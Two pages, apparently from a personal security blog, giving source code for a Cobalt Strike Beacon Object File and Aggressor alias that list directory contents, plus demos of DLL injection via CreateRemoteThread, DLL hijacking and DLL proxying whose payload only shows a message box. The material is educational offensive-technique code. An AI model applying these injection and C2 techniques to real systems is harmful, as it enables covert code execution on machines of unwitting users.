

<file: SourceCode/SourceCNA.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Source CNA — BOF &amp; Aggressor</title>
    <link rel="stylesheet" href="../style.css">
</head>
<body>
    <h1 style="text-align: left;">
        <a href="../index.html" style="text-decoration: none; color: grey;">KhoaLeDang's Blog</a>
    </h1>
    <h1 style="text-align: center;">SOURCE CNA</h1>
    <h1 style="font-size: 20;">TOPIC: BEACONOBJECTFILE AND CNA</h1>

    <h2>Beacon Object File:</h2>

    <pre class="codeblock"><code class="codeblock">void go(char* buff, int len) {
	datap data;
	WIN32_FIND_DATAA file_data;
	HANDLE file_handle = NULL;
	formatp out_buffer;
	char* target_dir = NULL;
	int length = 0;
	BeaconDataParse(&amp;data, buff, len);
	
	target_dir = BeaconDataExtract(&amp;data, &amp;length);
	int out_size = 0;
	BeaconFormatAlloc(&amp;out_buffer, 8192);
	file_handle = FindFirstFileA(target_dir, &amp;file_data);
	if (file_handle == INVALID_HANDLE_VALUE)
	{
		BeaconPrintf(CALLBACK_ERROR, "FAILED TO FIND FIRST FILE\n");
		BeaconFormatFree(&amp;out_buffer);
		return;
	}
	BeaconFormatPrintf(&amp;out_buffer, "---List---\n");
	do
	{
		BeaconFormatPrintf(&amp;out_buffer, "%s\n", file_data.cFileName);
	} while (FindNextFileA(file_handle, &amp;file_data) != 0);

	char* final_output = BeaconFormatToString(&amp;out_buffer, &amp;out_size);
	BeaconPrintf(CALLBACK_OUTPUT, "%s\n", final_output);
	FindClose(file_handle);
	BeaconFormatFree(&amp;out_buffer);
	return;
}</code></pre>

    <h2>Aggressor CNA:</h2>

    <pre class="codeblock"><code class="codeblock">alias -ls {
    local('$barch $handle $data $args');
    if (size(@_) != 2) {
        berror($1, "How to use: -ls [path]");
        return;
    }
    $barch  = barch($1);
    $handle = openf(script_resource("BOF2. $+ $barch $+ .obj"));
    $data   = readb($handle, -1);
    closef($handle);

    $args = bof_pack($1, "z", $2);
    btask($1, "Sending to Beacon...");
    beacon_inline_execute($1, $data, "go", $args);
}</code></pre>
</body>
</html>
</file>



<file: SourceCode/SourceDLL.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Source DLL</title>
    <link rel="stylesheet" href="../style.css">
    <script src="../highlight.js"></script>
    <script src="../languages.js"></script>
    <script>
        hljs.highlightAll();
    </script>
</head>
<body>
    <h1 style="text-align: left;">
        <a href="../index.html" style="text-decoration: none; color: grey;">KhoaLeDang's Blog</a>
    </h1>
    <p>
        <a href="../Dlls.html">Go back to Dll</a>
    </p>
    <h1>payload.dll </h1>
        <pre class="codeblock">
            <code class="language-cpp">
                #include "pch.h"
                BOOL APIENTRY DllMain( HMODULE hModule,
                                       DWORD  ul_reason_for_call,
                                       LPVOID lpReserved
                                     )
                {
                    switch (ul_reason_for_call)
                    {
                    case DLL_PROCESS_ATTACH:
                        MessageBoxA(NULL, "Hi, I'm payload.dll", "DLL INJECTED!", MB_OK);
                        break;
                    case DLL_THREAD_ATTACH:
                    case DLL_THREAD_DETACH:
                    case DLL_PROCESS_DETACH:
                        break;
                    }
                    return TRUE;
                }                
        </code>
        </pre>
        <h1>victim_dll (DLL_PROXING)</h1>
        <pre class="codeblock">
            <code class="language-cpp">
                // dllmain.cpp : Defines the entry point for the DLL application.
#include "pch.h"
#define DECLEXPORT __declspec(dllexport)
#ifdef __cplusplus
extern "C" {
#endif // __cplusplus
    DECLEXPORT int Add(int a, int b) {
        return a + b;
    }
}
BOOL APIENTRY DllMain( HMODULE hModule,
                       DWORD  ul_reason_for_call,
                       LPVOID lpReserved
                     )
{
    switch (ul_reason_for_call)
    {
    case DLL_PROCESS_ATTACH:
    case DLL_THREAD_ATTACH:
    case DLL_THREAD_DETACH:
    case DLL_PROCESS_DETACH:
        break;
    }
    return TRUE;
}
            </code>
        </pre>
        <h1>payload_dll (DLL_PROXYING)</h1>
        <pre class="codeblock">
            <code class="language-cpp">
                // dllmain.cpp : Defines the entry point for the DLL application.
#include "pch.h"
#pragma comment(linker, "/export:Add=victim_source_dll.Add")
BOOL APIENTRY DllMain( HMODULE hModule,
                       DWORD  ul_reason_for_call,
                       LPVOID lpReserved
                     )
{
    switch (ul_reason_for_call)
    {
    case DLL_PROCESS_ATTACH:
        MessageBoxA(NULL, "Hi, I'm payload.dll", "DLL INJECTED!", MB_OK);
        break;
    case DLL_THREAD_ATTACH:
    case DLL_THREAD_DETACH:
    case DLL_PROCESS_DETACH:
        break;
    }
    return TRUE;
}
            </code>
        </pre>
    <h1>victim.c (DLL HIJACKING)</h1>
    <pre class="codeblock">
        <code class="language-cpp">
            #include &lt;Windows.h&gt;
            #include &ltstdio.h&gt;
            int main() {
                HMODULE library_module = NULL;
                library_module	 = LoadLibraryA("payload.dll");
                if (library_module == NULL)
                {
                    printf("\nFAILED TO LOAD payload.dll");
                    return 1;
                }
                return 0;
            }
        </code>
</pre>
<h1>injector.c (DLL injection)</h1>
<pre class="codeblock">
    <code class="language-cpp">
        #include &lt;windows.h&gt;
            #include &lt;stdio.h&gt;
            int main() {
                HANDLE process_handle = INVALID_HANDLE_VALUE;
                DWORD pid = 1053;
                LPVOID dll_path_inside_victim = NULL;
                size_t bytes_written = 0;
                const char dll_path[] = "C:\\Users\\kingx\\source\\repos\\victim\\x64\\Debug\\payload.dll";
                
                process_handle = OpenProcess(PROCESS_ALL_ACCESS, 0, pid);
                dll_path_inside_victim = VirtualAllocEx(process_handle, 0, sizeof(dll_path), MEM_COMMIT | MEM_RESERVE, PAGE_READWRITE);
                WriteProcessMemory(process_handle, dll_path_inside_victim, dll_path, sizeof(dll_path), &bytes_written);
                    if ((CreateRemoteThread(process_handle, NULL, 0, (LPTHREAD_START_ROUTINE)LoadLibraryA, dll_path_inside_victim, 0, NULL))== NULL) {
                        printf("FAILED TO CREATE REMOTE_THREAD");
                        return 1;
                    }
                    return 0;
            }
    </code>
</pre>
<h1>victim.c (DLL_PROXYING)</h1>
<pre class="codeblock">
    <code class="language-cpp">
        #include &lt;Windows.h&gt;
            #include &lt;stdio.h&gt;
            typedef int (*func)(int a, int b);
            int main() {
                printf("Hello I'm Victim.exe\n");
                func p_Add = NULL;
                int sum = 0;
                HMODULE victim_base = LoadLibraryA("victim_dll");
                p_Add = (func)GetProcAddress(victim_base, "Add");
                sum = p_Add(1, 2);
                printf("Sum is %d", sum);
                FreeLibrary(victim_base);
                return 0;
            }
    </code>
</pre>
</body>
</file>
